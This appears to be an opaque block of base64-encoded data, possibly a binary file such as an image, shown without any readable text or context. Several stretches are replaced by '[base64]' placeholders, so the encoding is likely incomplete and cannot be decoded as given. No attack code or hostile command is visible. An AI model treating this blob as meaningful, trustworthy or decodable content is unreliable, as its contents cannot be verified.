dDQAoQYVcNDvBt9QwOMVCEcQuf7QWLFOtLlyl5QvjA5ADERGEoUoYe8gYPoASRN1pDlshMAUM9RA/+Y+7GNNMgdRUEciEytZD6uG0CPxLXbqIOk292K8IYT8IYl8IMB9I048QPY/YcV+IcOcF1MizhroLzKSRjWs4bEXV8fYoAM+IcMgIFWcIEMaAUB+IfFfdHG3Yrs8Nb3kdyqgKwikYg8w4hLU47i/IfDrcyDgB9OkwjydE8c+EGrDZN8FMgxMMvVo0ohCI5gmCBMu168Ibq19Rxuo82t/Epb+DG4hC625MBaBa5giAYLgNDbYLwRvhI5AIfBnTyXMoEwaK1MKDYNLqHLcctWRKEgqAP2beLUqd9/GAKEyABf/AcXENEW3d/+1WL/BWDk4FzmYNl+sVrQGOLvFTPRiIr/GNWNA5DUoRICOPkHQfiHTPiH2ZW81mtLnrvDWJolrrONTkOB4/IN3igAFDpHz6HICC1dJl2A5IXEAwiGRxTEidRXBwouQv7AD/K5WIqlV1qYEXTLL/McOXBiU84YEPiHe7AEF/gHGACN/M1irtni/a1lrphccmXUf3BU0a1cBx5KPTlcU0CIWlgBX1AGZegERFjmZaYACugDOAmGAsIANTauWiRdq9xj1qPKQ24uHgSyrXM2owqGR0qkhIqGLdFD1XKYUUQ6VdiS32RFOJ4yx9y5wL3gb+O925DRxBmTYSsTIi6YyfupGnLN2HPLMWWyUebNlj1lh94T+WUA+cWI/[base64]/9qu1dAtE0ErMpvLujgi8tgIIYtCWtZ862uFlMlFcS5ju1xjpK8vm7qeN9/kGi/loiKFtdZvgrEruWYMNc8YcHlEI3byATNlunO9uycBu3Rnm/6Du0PoIbSjoBRQDaEUO3GhGtBhG4MHXCKtQVr61UWowEryILe4C3fvjJFXtWLHNMJf27jzUxVvVVRRioC73BgpVjWvC4/kIhcxG4TZ457cOV/aAX3RQjA/m7wjtzCHu/GTY5crEUcV+CYGGMt0XHnWIBD+Oybrm8iH+37zu8ISPIkHwUmb/JZeHLF+wdzfmCEWAQSbNXoXk1hvVjsotsckghnsU8J2BIQFGvzrAP/tE7uhYRtVg3wA02D3pu5AmDhgLzBLIfr6TbPuk26E+9z6XjlDGhxhLhiAaiF7oQfrqA0jMBUGt9f5mg8lNVGDj3cISbKmEDv0EABli1yI6eGI6+BDwB1UL9v/R6FSXjyWdiETYAEVmf1Onh1wIW4OnFUYoI4fSRwYWVTLtfYPbdb6R1AYlILRyCmdS7r4DuF7JW6Nj9qD3+62sg1svXwWaxYuXVTA23VPKiDkYXWxfNzb3eOQF9xcb/igwhsxOQKP7Tu0JBXnT2OnC0WhEjpHHc4Ya7jWqhjliUGzeZsRPgHzH5pzaYGSD+IAxBtJFfyJW/yUUhyUQ91nR4FqHt1/zjp3hFfDv/+hxXe1Gfjcrq12+hVOmfldmhdAm/I4TCx1LS4RXHI8DLobQY94Q9c9js/yqhTbq5m86Ps8o31eJANhFNY0LkWAluo+BGrzAT+dqTHiAzIgCHQbvwNhZHEYmzUCje4XOSghONwLKsvroaSiBFhLLThcQ6tBZh25plWhn+naSG/6ff27A/4Xofz3lI3dVRX9VVv9TzIg0GIAGpo+Ps2Bh9P2v5DiEjGCCo32f/EWI/f3X+o3pG3XtS1U8Q7+uc7LQlIiypQ8B90cA4EJpnqZznQDYYNWLCd9tLHzNegBCQN8Wsn/awG+ZCPVuuFfDHbgBNIAmkL+kkwAf9wAJ2kzYKkD/6YYACJuOJWtmKp37/EZoQ0S45gaIaFAunJBg3REBHBv8da+HfOFvIaYHu153QiT3LYXQAjU+BBSHVIyPY8CNw4PgDfF7NRF/XQPgTL/t5acGllLvswGCZGAIg2/[base64]//HMhwEWtjI4HUq5s+TLmgf02I/A4NiTojXohEIMQLZhB1Kj/rQ7GyeDm2P3+zQ25ggIiCrp3U6jh+zfw4MA/1CD+gRry3x+IRxhVRu8CAxnDZjyQccW/FcqUF/etO3du3rv7kP9QwCNlj7Zg+vyJo45o6h5Bk2VNGkLHHv8uSLjwj9F/GYmTEUoyiFPCQXKMMUZPMxGVhxAvCVHAAksopNVPaSRRByQQxZRhHYv44aFDROEACWgzPOWHN37848ciEJZYIkSnJOEHS/R9tuNF0YAUSBIdCjVkRB6OAY6PGVmgGJNNOvkklFFKOaVHj/0jwJUCZLYll5r1w8d8HdUS/1ktyhwQGmth1jddSBkNINtsHR1CnnDCLecbcsgZVxxzETQ3yih+7klNBIOINGBH2JWpjDKdIPIopJBS0Ad3xPlGHqV1/uanAuj545GFDTYE1ESrsfaUqX1JMFJHYPVYUBH/tPGPGwOEMMA/iLIkjzUSzjgqDgVghQOOHTC0FER1hORhTED5EYywogpVB0v/0JDjV/9Yw96MWwWyhHwe6ecXRlWpAcm5NlJVlVWQwNfRklTKOy+99do7L2MGYamvll36W9lmn4pTUEjKRIrbpIekFtZTF7WZana1YJemFf/IBuapwQCXZwR6dmfpn4AGGsHHNTQ3yyZ55GEMycYRqv/TP5T8gwVr8nwnHqY5Z1ppd8EdR6ifQTc3iKf+5ACgQQVwixZRkHxkkH8ZUVIaSXuB1aZoHSU5ANe44jodRoP4iiFEI7oHLoSigriAH0QxHZFXabeHgy0nhHTDP7p8Ba0JYw/lnoYTiUYSSfhNp5GrCwdTB+N1THSCH5FL11deHsV7L+aZa745lTC0kkErGdUiQL//dhnwp61movPOkxtkisRjMqpMLJEe3MeZC1xDq2weHeCnyKMIAWgEezI3yiwqq2wMNcYX2tEgJft5gHwI0akp9nsKHbzIs3jv/SabzKLTArrMNcBABp32D0/S1ijSaiLJ77DDDNP3tEhLeMT/9T+40vBRASSUFqNAIloQYUn7ulU2hFzIIRDJA0saKBOggGsBF4gGWORgEwYJJShp+GBVwFW/[base64]/yQIscZP0EUVG7FrQ17hCFkY9g/XYWeSYfBFGDSZSRMws5lsWdAkbBEWRiAqh9a8JjY1dw8G/[base64]/KOkaLRkTgwCDk2ylJnPdCk0JyFW9vxEWfDKJlrTqtYohS4DVf8qHTm3pJcVXM947bSTcPwEM7zBJjZUmAs+sXPG2VGjiL8RqG4ypc52HicCnPSIAZAXvj32kYUHuGzxSuaykfYxYmGYnaNsRwFqoEc9MPmVQqzxQkyqFCdd7RtYXTpWsnI0IvfsH27/YQGZ2VRCHWWae8owrPOk7VcQOcECXjk3aS5glQ7KEBFY8ppqse1FlS2AC2F4E5W+lkEj7YVsx3qh8WYFLbGsW1gAu9b1sre9fGFA6BgjgNBBJktx5VIQDWKAwgLUrncynsssldcI3LYj/dhBalCDRCUmljt3LRnH4hgy6QRjdxmRh2f0UoA59rdnNfiOpMTDxCbWADvhosj/eFG7lq+Cdba0PaXbUGkinnaEf2ALBjjG9ium5GERw8JRL3AqFKfIzYE44OMilmbkNFQQQRdZgIK661LYhne2F0rDcxD5NxljBUNLdi+YwyzmfzAgX/wyiAfEcF+5/[base64]/3wZR3QkGKtT7D4VvdDwQaLd7s7DIEjmzuZQSDUFNghJghEGw3bMocAB3iRmMTLuEMoYyvOjRIf5tOwgUcQjLqJ/HywcoDkna1BEjXNDGWMMTTuUXaaRbVnzv9yCxACgDCVTiHUCHGzigwwMZS/66NsPrYWZSgaW4Gh6kQSimsteds97nlJkrUTkgx76rVHgA7FtM73p9nLrlUYnhkxMPQXitkx+DULE/kZgEltk3D9OQOungks10XPwcRSXpmCYimbBkEdeRdax4EAUHHlgIct6tpwPrCCSCjeIGWl4kDld78ERX06h5wy84AWcaAuQxF4QiXLgxrryHjfRLKHIl//ezvjUsTzRAk7ALmUVt9Rs6RvHxduTLRNLqgdZBE5j6flcR0QOGAmyUTXUy6DQiChpiK7Tgy98ewlgBCU1SAqsfnXK/AFRIYGzcfxkKHsnuNwL2Lem+HnGUMxukQahYgHmPQjstiw4YbjnIdTom0MogVFJzA015CPxj31AwtwLuELZ7W53N4563/9HQYAaR01etfUckQBFkZAI0QUdagyIJ0ESOGTIBxndb02LdVWEKizAspWIQtCWtaHal1EHRiiXUQFFUCggyKWBfsVejXDEEjBLCurP8M0gDUKJGHxbuC1fq2RH4YHMSD2SqVjVCvjCpdUJYu3GB3RKMOQFFYX/QZ1EWva5XxEKxxHqTHEYVEeEX6IJjXHYlZ+AT7tl0bvBRx2cxx+9CGedUCPtxXoYFdARiQdN4AQiRS/tHkRYmy24SI2dUB/pXlUEQiDUwVlwIN0IjqvgmnF9CNLNHiEyoOAdm6jViB1mBevBB0bglLNRy6mcAIy5h9MsgODVoCiOImBgSSL8ww0axAiMwPL5Q34Fw36hm6UcwqQ1iu2Ax0DNHzUYA9vpVvVxmBHlYnAIVOF52F29DPwswAoYg0IJ3KF5Ib2dh0GkIST5xSSlIQAwAs10hOSBXESoAS/VYS8BIiBOhDecgEVURDCsnE8BhVeYiiddBIsgjkH4WAXa/5Z8JAQB7qNxHVdHVFPGOZBEcEQd/I03lkrpgVypYEQEliC1oAYKpAIpTiRFfhsqnuIN9lArNt8+HAScjdERjoegzd/GOFYvDkgPoMYBaAqJkeSm0NkXvVFzhGIfbVEBTMQfHcLhUYM0Ul9VZcc/cB+l3eKkpKFBYMCnJc3NeSI5BsI/WIQ3VMQSbMAOVuVFDN15OU0wCJ6t0IaprGEwmE0jZl6r8JzlnaUBQsQmuIgwIZJxMRkkNRcmspxGxJ6zRZVBLNuW5WFF9uUomlkmjIAYjAC/fJMLuMDykVtHnFuHuaRjptuZwMWSsB1dPeY+HYeAEQeh2BFDlV9j5dk/[base64]/hdxsTlPyxnRoxLdUoby+HIHsajf/DAf/hIMPDclv2eXijXAR5gCa5LHTal3YiEBUwDRgxdJbqKPpIoAwYpalnDeWRCGNzUcmn/[base64]/8C+0QmdiQypKuMUBlh9xlGg3J/3TEK3dqGf6MWFZkQbCilucqpHqFfFXECsGAQWiAOL2qZ7aGIndQ1fjCjrZV6SsEYdcAU5hp1FGERB4kA/poGrrCFIHIpGGEBzMsQkgMMkrUAYwJoiquAC+KZdXohYCRlRrCW2IavRrhdheoBBDIElDMHn/MMQwECWOl/SeOYazQL/NQ44lN+mTF8vpokxTByfsoaF/YM8BMMByIHZBsPZ/dso9IJZ9aJqIFRCAYoBsIyYLlq75cHShaYS9Gu6/YkQLBqj4VHKHBz5/[base64]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[base64]/[base64]/XGoK2KqZ7Kf54otpMgzxAFO+uqIIRlr5whRinSSRya7LDcyEMUzwrFyv1TrLeqxmlFGeVBC9eWdEOkpQqIW3oehNbwaaxSY2AQkHPrAOeSgNmkbXpTS8SU5yWoJtFlcT3UgGVInZzQQpB6DiAKhhegIJly5GEdOJBAGH8QjqFNK6HMCOIQwJAHsgpTsf/hCIQGwZRXoAPOLJjHieolkVNlYR5oXia0qJwCTAsQQFASYCtLKQhbpCFi9iBQKm4BCkMvGFFXUCjSz6WV1cRA0TWAMcBejFKMBFPXMdiwKZKIMC+EcPcfTwIBAQUmMOiMBRCEGBDHzgA0dFqtoM5x9+//[base64]/4EBlPTrdf+4oew8Akxi3hSnOb2UGLpwEGMOb6NB7YdLt9MTBYzoRkcRSv8vtCmPFXzmL8dSAjlDEQZfOKsTTCLDVsmgDHK2YiIJCEWzYhGLq/qiLlDCX/xWED5ThO8ABbDGGMB1RzxSoBOZkBEALLIXA1RFkn4wAGEIS1h4UdMjIhThR2ySmsfBC0uis2hu/rEGHhRhdgX5B6FCQDNoUg60l9MTt0RKEZKaJpb/mOVB3KDSlQpEIB9xqUUMAgAZ2JY8PNTpbnnb25R0QQxAFWozXaoewh71mgyKAFNj5Zev3XWNaU0rBUJBTk9MJB6taAUpuEuKZ9jBDmRgIwXiGQZyjnOc04ArOORXR6UcJS373Aov+UAFCxBjL8GgEV9wljzm7SmiIDnUKxv/q5CwHGQGzjnImRRCBQRMtj8lHG4zjcOwFCqEWwfJ8EFOa5HVKsS1m6UlQShC4oxQAgGUOIyKKUIJGvoWxjGWMUqGUJH9CHfC0TxIFnREDGokV6nLLcBetmJX6P6KRHbpRC3ImYB/[base64]/3MheWx4zcRY/7EM71J5D8m28pXFi1dljLUW0V4Gh/[base64]/9Fvgr8d7s+MWcsrfCeHNf8cpBrmMCwz8uEQ21LEo24pAkxMkduC/B8yPEgDRJJLitgU5ZGXPMq41/J+GMQC9LjZAViU1JnPQit8NMVW6BcucNmtBvlIvZbb2YmykmIPhahy7MNR+6MnG/e5TzodCmH0BCzDE8VoxRkOcgZ6lHEab8VKufk5tGkQgkcWwbRCJhx3619/1hM2jsMUfnfQhvThEEetxDnddle6MLa1xICo4RMDBE8e/vE3WeUNjjEr0IOw0qJA3ZhygD0qwAMsRG6EwgTOTH7kx57kB83ygTPaKRaETsp4Lx5iz+hqzwJtD+mSbcq6IQHEIR6soB5aQQA8QAx4ygOoQBwKgRCagXv/voAesqcZ9uEaCOEarGBzLIKVWAnSsI8HISyJLI+juC/hLu3hMoykSiqWPsz8UELw5M8JnzCnbqAZWk7BmEdapgVvRmESbEErhqYZCIErCoApegEcemEQwCEzWCXaxioUtosUpmz2kq0QbM/o4sECby/puuEZuMsXqO4gNEAAgGtTvuANCtEMviIFoQYirABq1CM9yI9bLEzhqq8HK9EHgbByEI5hKo208u6VkFDi3GCWLiEjSDEkMCDjIuUM8gUKW9EVU2IfuMDgfkQeCKMAqGGgNiFtCmpt9GIriuHJssIUhrGMuoxZtKu7PEHKNpAZKdDoMrD3MjDZliEBEoAK/[base64]/EAKHuNRHunRKRcHEz/lckpxFUxRUhCgCd3Dcw7iCrhSIb/yK6+BBxjSIX8kGghDRiqki8BnHzjEBfyGnKYhE5rhmPZhH+5hH7jBaVBwczanEG6w2v/+4Qy0qxioMRoLoRqn7grq4R4YYAh4aj9yUiffwBS24ScjQSiFEgmM8ig7kbSWsuWeUjQdzbOaqSJCoGYoYiptJytTQvEownM8h5fAkjbDsiGHKzlCQALEISz4go/4iBi+iWiagQQO4ggiwQgmxy8nAmoyIqzOADrdwQEcgAF4RwC0yyRP8iSx0wVcoBZIEDKjgHsKcScvEyg1syhliRf4kbTaEzSNI8dGUz77I9JSYiofYCX+DiUI0j0crzb/sxXFUkCDKjfBb3Tazd16gCEJYSWhhkMWTbXMYHIgpSu3oA0YoAd8QEOPgDy9ceVS4CZh4pgE4DqxU7tcgESPKTz/x5M8zcA8IwEJhnIoJYGJUMPhPnMpmbIp59P6foQW/iEZOsvRXEI5rDJlCq8/[base64]/Qf4GDgYoZyLoolksE/1gM5/5KBJZh1PQjiH9+DE/zTJBxAU8M1p8ZyFnPUR04VXUMqVb+UVcU0M92ATCNhG860Vnn1Vu+VRQ2RTGV0KI1ylviRPcFvAHwEHg3OErE1H5V1JGzCSFViWlvCoxgv8mbA/XJpSUWCEEAgYzNWXDvWdsYSU8USCKN0KdMVXU/DS1f1HySB09wVXl90Xuc1TWfWEF0UWDVzKCeuRgMWKUEzNBtNTy4BDmihwFZiAETJJR72JCD1Ei4BhQ7iBVRmW1viNf+BYlUCBDxWa39IQP+BUzHRWM/VZEMAYLv0pFR2lsTUVV/[base64]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[base64]/jfpT9Z15cuVIDuHIcEOm4VhAV4kqhtBGCYX/McPJqVwqgXXnYuGGG/9c84f/XjnwkJBfCIRTUKgItOFuRllbxC8X18DeEdpuD0988VrCDXHdyi8/3N1TEU14DjRkigVgL+2wQ7SOqHsNXBYcHvP3FjhCvrFYSNXGNYy3UUWkeJq2Rjg5VCGDONged+ihGJD4TxsxhpMuGVynOv8IRyrqIg4e/YEH8kqIeQqihbb0gAcH5MjuDOK1f1yABgdJCPCAIjzjiXCEJDQI8pLHvBSq0G4XIpZvxEE4GUiABkSrwtJeQrh0lWAHVZgezGASOX+IJ4HfocE1JDCVHTgiXm3ogdfUZxqofcsCpQJMDra1OU7kQAsSeBRbxFE6gxAQAW5BgBZ85LU/LGo8BZHc/+XCgyS7JKY9GVmMQaD0qYuIrT8gUNtJiFHCQAqSJAA4Ap1sMpoVKhJOvVFfSwjXmypgYYn+IBwGaGY4l+TNc39oSfZyAJMcrMER3aMW+WAISpfELxziwBR4PJcDR2DANDk4ohuqBx4q/o4sh9riH2KgRj5YQAsWuJrpqnCXqPHAAn9Yg15MZZBUhFFUBQHRvTaStSzIyzEf/Ae7HIK2/EgGIx1wiDtCeJF0mCQDR1BAQSIxyHjKcyMnBA4Lt7KVRd4knwVK5Jj8IQNHJCtHVDGcI2aQQEs50ip584cFAAczDOzgfNdDHA+rsAaWNBMmVSNVyqiII1lKRVkabQM/Sf8DuBy0gQadA5S0okUoXpbAmtPZ0T/wIkbrqEtdC5yRptByNS1wbTDQvMgaNIIqkDjAjxgRwz8AYRGBzXOqVAVQIQ/5scfh83H6dEk/T0qTEjiCKywRjz8kWZiVAdE8oqRiLB3ROazUcnAWaJGL9NYSwGGuBDSYKA1sKNCXnE+lhOsOFixgKamswZFixRNYbXIDDFxjrI8awBUHcA0ZNMdQIXgRXizQuWqKg4OmI5ECk6OdkOiLaxe54JOClxBCoASdVa2tbS9DDwCA7J4w0WdW/VmTEtQEuDO5Bg0cAYA15GCWWSWlPwCX0fpl1CU9zJQoO9mSJmLlGtdQaf2K5Q//7EWFu32rAijD4Y/AtuR7YpWBtdaAAQtMNyqTZAnfYhK44djJsj0YgOdGG4KYCs0gCKDCDtYiqsE0zSCpU53qMBIqjBSVMOU5KicABNWOZOO2HO4wSI6g293ytrePVZ4/[base64]/3Amws1qG0hlJ+ouFyaBg1lgiYUFtVbFht3F2WRFGhW+OoKBWNAZD2AiLpy5eA25VjV1Q9Q3R7jViMPB6FeEcqIAh6DNzGn2WuLsEDqfq8EFsbPu2piQhRTEChZZw57/4aSBaBAjmSJENgZdEBCkg6kZyfA/0HE2RMt73gUBQIgX/Vuq+FYmMC4B1DIFWpsAQAbxXRrM9hne0dqwrktrQ4pfglEdO0IcrczUpXijRFLC8g+Zesk11rBDHKbSJbWE7xqMqNzFFlOVMHzJ4MbKVT0dxzhBIQtnyfIPOD875wmZ87mq+Y/4zEchjLBIHg0yYbkwKtwFOTpIzBESg9F76v/0trfzYo4VR68BieTrUI1vctEPeQ2RZeVBD3YQM0eo0YlNFkeSz/o9T1K0Km34NyxpMMqP941Z/kCvx138EhnsgCXs87d6K6rvAh3nKwpqNs7d/Gw+/Dwxi7pABRmBDxYVJIx2xDO+ADCSaWIE3Qlhd0bEkAh3U331hs7tvZ3H6A2pcGawzMEMJo6THs2vHzSQQb5ZQqlTHrZRpob4D3/YkoZeRZRCNNb4/CGBubsEcDBJtVUGfyHhKH7mKFLd/jD4D9ImhLS2N0iE/+Hg2Jl//QkBPb6AlPSlMx1K4XfauFb1DweQXmEZsIFBosF6AdglVnd1MTdiibc8OZNDFmf/[base64]/xBgH+IcKJB/3ayNxNVMGOZ8h05YBPehlwdEg7sk0QxQ1HLYmQ+Fl7CtjIlkDKiJGwV+Ie/EQLXASQeiBE8IHo6aB0aYxPcdxyNx4g4p3OR+IM/[base64]/hPCGgaE0c9PICHkQYAllYTSNZyL7NiVvZjGCABhKNEBHeSVNF9meYIWkCIX1MQdVUQBMFrsrQDbqAxYeKFXAGOjbccvPRmcPZmQUlADmGJ5HE1GJCJR1lvBSGPSEePCRFu9FcQ4ncR6IYwV9kqr/gPZvCVr2kSYSmWtbKYBWJeYEhpMtIdFtkPTxYve+dJvpaXUVGNbjCDgdEGEkBB/7KPBcFrOniYfLCFtcmYZfGYNacikSmZYiRt1UaUFyFRmch+/9CO1SSP5zlh2yQBF+B0BVGKBuEACGMQqlkQ43R6myEJBgmb+zkSsjmb+yYTO0ADVFQzM0GXvNkPljb/nDBRjSopA3+pnIe4ef7znBK1iAvaW2ICjmtmKD0JmTqXFpJYmZZpEVcjnoJoJOdJVEzybYjSdLDTTRwgow7hhBhBnx6hTiEBERYRDZLwitPAn0H6EV+ghXkJoAHqe8ACeylpZA/[base64]/w8cUBcGQVsWcaMiQSW0xQDsgBEK4KN/SqwZQaSZOqiEeoAt0aDHGS3KeX8FgRd1SanQeaHIiqE4uX1CERSE0qHZSRYg2nPmch2VmI7jmWn0Qh7tyK4E5pkTpk1Nl0emKTY1GhHp9g+7OhJWwhFWWKz/ihEA8AWBiq3KWhNMuj1